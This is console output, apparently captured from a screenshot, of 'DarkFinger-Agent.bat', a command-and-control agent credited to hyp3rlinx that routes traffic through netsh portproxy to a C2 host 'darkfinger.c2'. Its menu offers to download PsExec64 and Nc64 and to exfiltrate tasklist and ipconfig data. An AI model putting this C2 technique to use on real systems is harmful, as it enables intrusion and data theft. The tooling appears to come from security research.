 Administrator: Command Prompt - Darkfinger-Agent.bat
[+] By hyp3rlinx
[+] ApparitionSec
----------------------------------
[+] Got Admin privileges!.
[+] Local IP: 192.168.1.21
[+] DarkFinger C2 Host/IP: darkfinger.c2
[+] DarkFinger C2 Port: 80
[!] Ports other than 79 typically require a Portproxy.
[!] 1 to Continue:1
[!] Removing any previous Portproxy from registry.
Listen on ipv4: Connect to ipv4:
Address Port Address Port
192.168.1.21 79 darkfinger.c2 80
192.168.1.21 80 192.168.1.21 79
1.Download PsExec64
2.Download Nc64
3.Exfil Tasklist
4.Exfil IP Config
5.Remove Netsh PortProxy
6.Change C2 Server Port - 22 43 53 79 80 443
7.Show Current Portproxy
8.Change Portproxy
9.Delete Portproxy and exit
10.Exit Agent
Select option: